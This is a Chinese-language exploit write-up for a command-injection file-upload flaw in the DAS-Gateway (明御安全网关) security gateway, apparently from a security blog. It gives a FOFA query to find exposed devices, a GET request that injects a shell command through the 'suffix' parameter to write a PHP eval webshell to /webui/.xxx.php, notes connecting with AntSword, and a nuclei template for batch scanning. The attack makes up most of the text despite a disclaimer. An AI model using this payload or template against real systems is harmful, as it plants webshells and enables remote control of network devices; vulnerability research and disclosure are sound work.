免责声明:

文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负

一:漏洞描述



安恒明御安全网关是一个网络安全产品,由安恒信息技术股份有限公司开发和提供。它是一个综合性的安全管理平台,用于保护企业网络免受各种网络威胁的攻击。该产品存在文件上传漏洞。

二:漏洞影响版本

安恒明御网关



三:网络空间测绘查询

fofa:

title=="明御安全网关"

四:漏洞复现

POC:





GET /webui/?$type=1&bkg_flag=0&g=aaa_portal_auth_local_submit&suffix=1|echo+%22%3C%3fphp+eval(\$_POST[\%22cmd\%22])?%3E%22+%3E+.xxx.php HTTP/1.1

如此页面便存在该漏洞。该POC已将一句话木马写入,名称为.xxx.php,路径在/webui/.xxx.php

蚁剑连接:



五:批量验证

nuclei:

id: mingyu_upload

info:name: mingyu_uploadauthor: joyboyseverity: criticaldescription: http://xxx.xxx.xxx/webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&$type=1&suffix=1|echo+"<%3fphp+eval(\$_POST[\"a\"]);?>"+>+.xxx.phpmetadata:max-request: 1fofa-query: title="明御安全网关"verified: trueCVE: tags: 明御安全网关,uploadfilerequests:- raw:- |GET /webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&$type=1&suffix=1|echo+"<%3fphp+eval(\$_POST[\"a\"]);?>"+>+.xxx.php HTTP/1.1Host: {{Hostname}}matchers:- type: wordpart: bodywords:- 'success'

脚本来自揽月安全团队